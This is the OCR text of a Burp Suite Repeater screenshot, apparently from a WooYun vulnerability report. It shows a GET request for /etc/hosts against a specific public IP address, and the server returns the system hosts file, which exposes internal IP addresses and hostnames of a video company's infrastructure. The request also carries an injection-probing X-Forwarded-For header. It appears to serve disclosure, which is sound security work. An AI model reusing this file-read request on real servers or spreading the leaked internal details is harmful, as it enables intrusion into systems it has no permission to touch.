 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://220.181.155.26:8080 ?
Request
Raw Headers Hex
GET /etc/hosts HTTP/1.1
Host: 220.181.155.26:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Accept-Ranges: bytes
Content-Length: 406
Date: Wed, 09 Mar 2016 09:20:01 GMT
Server: ATS/4.2.3
Age: 0
Connection: keep-alive
127.0.0.1 localhost localhost.localdomain localhost4
localhost4.localdomain4 vm-30-26-pro01-zwdx.bj-cn.vpc.letv.cn
::1 localhost localhost.localdomain localhost6
localhost6.localdomain6
10.176.30.26 vm-30-26-pro01-zwdx.bj-cn.vpc.letv.cn
10.154.252.139 i0.letvimg.com
10.154.252.139 gaoy.cloud.letv.com
10.154.252.139 i2.letvimg.com
10.154.252.139 us.cloud.letv.com
10.154.252.139 js.letvcdn.com
? < + > Type a search term 0 matches
Done
www.wooyun.org